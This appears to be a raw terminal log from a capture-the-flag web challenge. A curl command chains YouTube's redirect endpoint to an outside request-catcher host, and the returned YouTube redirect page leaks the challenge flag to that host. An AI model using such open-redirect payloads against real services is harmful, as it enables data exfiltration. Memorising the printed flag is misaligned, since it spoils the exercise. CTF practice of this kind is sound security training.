 ~/ctf/tcp1pspecial/web/ytopenredirect
❯ curl "http://playground.tcp1p.team:16787/?url=https://youtube.com/redirect?q=https://bargas.requestcatcher.com"
<!DOCTYPE html><html><head><link rel="shortcut icon" href="https://www.youtube.com/img/favicon.ico" type="image/x-icon"><link rel="icon" href="https://www.youtube.com/img/favicon_32.p
ng" sizes="32x32"><link rel="icon" href="https://www.youtube.com/img/favicon_48.png" sizes="48x48"><link rel="icon" href="https://www.youtube.com/img/favicon_96.png" sizes="96x96"><li
nk rel="icon" href="https://www.youtube.com/img/favicon_144.png" sizes="144x144"><title>YouTube</title><style nonce="aUo06FaimjQVbEEQ1FSHYw">body {margin: 0; padding: 0; border: 0; fo
nt: 12px "YouTube Noto",Roboto,arial,sans-serif; height: 100%;}a {color: #167ac6; cursor: pointer; text-decoration: none;}#body-container {background: #fff;}#redirect-container {paddi
ng-top:  72px ; margin: auto; width:  1024px ;}#redirect-warning-container {display: flex; align-items: center; margin: auto; justify-content: center;}#malicious-redirect-warning-icon
 {display: block; width:  36px ; height:  36px ; background-repeat: no-repeat; background-position: center center; background-size:  36px ; background-image: url(https://www.gstatic.c
om/images/icons/material/system/2x/warning_googred_48dp.png);}#invalid-token-redirect-warning-icon {display: block; width: 0; height:  36px ; background-repeat: no-repeat; background-
position: center center; background-size:  36px ;}#pending-url-redirect-warning-icon {display: block; width: 0; height:  36px ; background-repeat: no-repeat; background-position: cent
er center; background-size:  36px ;}#malicious-redirect-warning-text {margin-left:  36px ; font-size:  24px ; color: #e62117;}#invalid-token-redirect-warning-text {font-size:  24px ;
color: #000;}#pending-url-redirect-warning-text {font-size:  24px ; color: #000;}#redirect-main-text {font-size:  14px ; padding-top:  24px ; width:  100% ; margin: auto; text-align:
center; color: #888; line-height: 24px;}#redirect-main-text .bolded {font-weight: bold;}#redirect-action-container {padding-top:  48px ; margin: auto; text-align: center;;}#malicious-
redirect-goto-site-button {color: #888; padding:  12px ; text-transform: uppercase;; font-size: ; border-radius: 2px; font-weight: 500;}#invalid-token-redirect-goto-site-button {color
: #2793e6; padding:  12px ; text-transform: uppercase;; font-size: ; border-radius: 2px; font-weight: 500;}#pending-url-redirect-goto-site-button {color: #2793e6; padding:  12px ; tex
t-transform: uppercase;; font-size: ; border-radius: 2px; font-weight: 500;}#redirect-backto-safety-button {color: white; padding:  12px ; background-color: #2793e6; border: 0; text-t
ransform: uppercase;; font-size: ; border-radius: 2px; font-weight: 500;}a:hover {text-decoration:none;}</style><script nonce="gdeF8cz2KtpjfVaFHoBPEg">if ('undefined' == typeof Symbol
 || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script></head><style nonce="aUo06FaimjQVbEEQ1FSHYw">#yt-masthead{margin:15px auto;width:440px;margin-top:
25px}#logo-container{margin-right:5px;float:left;cursor:pointer;text-decoration:none}.logo{background:center/contain no-repeat url(//www.gstatic.com/youtube/img/branding/youtubelogo/2
x/youtubelogo_50.png);width:128px;height:30px;cursor:pointer;display:inline-block}#masthead-search{display:-webkit-box;display:-webkit-flex;display:flex;margin-top:3px;max-width:650px
;overflow:hidden;padding:0;position:relative}.search-button{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;float:right;height:29px;padding:0;border:solid 1px trans
parent;border-color:#d3d3d3;background:#f8f8f8;color:#333;cursor:pointer}.search-button:hover{border-color:#c6c6c6;background:#f0f0f0;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-sha
dow:0 1px 0 rgba(0,0,0,.1)}.search-button-content{border:none;display:block;opacity:.6;padding:0;text-indent:-10000px;background:no-repeat url(//www.gstatic.com/youtube/src/web/htdocs
/img/search.png);-webkit-background-size:auto auto;background-size:auto;width:15px;height:15px;-webkit-box-shadow:none;box-shadow:none;margin:0 25px}#masthead-search-terms-border{-web
kit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 2px #eee;box-shadow:inset 0 1px 2px #eee;background-color:#fff;font-size:14px;h
eight:29px;line-height:30px;margin:0 0 2px;overflow:hidden;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease;transition:bo
rder-color .2s ease}#masthead-search-terms{background:transparent;border:0;font-size:16px;height:100%;left:0;margin:0;outline:none;padding:2px 6px;position:absolute;width:100%;-webkit
-box-sizing:border-box;box-sizing:border-box}sentinel{}</style><div id="yt-masthead"><a id="logo-container" href="https://www.youtube.com/" title="YouTube Home"><span class="logo" tit
le="YouTube Home"></span><span class="content-region">IN</span></a><form id="masthead-search" class="search-form" action="https://www.youtube.com/results"><script nonce="gdeF8cz2Ktpjf
VaFHoBPEg">document.addEventListener('DOMContentLoaded', function () {document.getElementById('masthead-search').addEventListener('submit', function(e) {if (document.getElementById('m
asthead-search-terms').value == '') {e.preventDefault();}});});</script><div id="masthead-search-terms-border" dir="ltr"><input id="masthead-search-terms" autocomplete="off" name="sea
rch_query" value="" type="text" placeholder="Search" title="Search" aria-label="Search"><script nonce="gdeF8cz2KtpjfVaFHoBPEg">document.addEventListener('DOMContentLoaded', function (
) {document.getElementById('masthead-search-terms').addEventListener('keydown', function() {if (!this.value && (event.keyCode == 40 || event.keyCode == 32 || event.keyCode == 34)) {th
is.onkeydown = null; this.blur();}});});</script></div><button id="masthead-search-button" class="search-button" type="submit" dir="ltr"><script nonce="gdeF8cz2KtpjfVaFHoBPEg">documen
t.addEventListener('DOMContentLoaded', function () {document.getElementById('masthead-search-button').addEventListener('click', function(e) {if (document.getElementById('masthead-sear
ch-terms').value == '') {e.preventDefault(); return;}e.preventDefault(); document.getElementById('masthead-search').submit();});});</script><span class="search-button-content">Search<
/span></button></form></div><div id="redirect-container"><div layout horizontal auto-vertical id="redirect-warning-container"><div id="invalid-token-redirect-warning-icon"></div><h1 i
d="invalid-token-redirect-warning-text">Are you sure that you want to leave YouTube?</h1></div><div id="redirect-main-text">This link is taking you to a site outside of YouTube (<span
 class="bolded">bargas.requestcatcher.com</span>).</div><div id="redirect-action-container"><a id="invalid-token-redirect-goto-site-button" role="button" href="https://bargas.requestc
atcher.com?RAMADAN%7Bopen_redirection_on_youtube_is_really_handy%7D">Go to Site</a><a id="redirect-backto-safety-button" role="button" href="/">Back to YouTube</a></div></div>%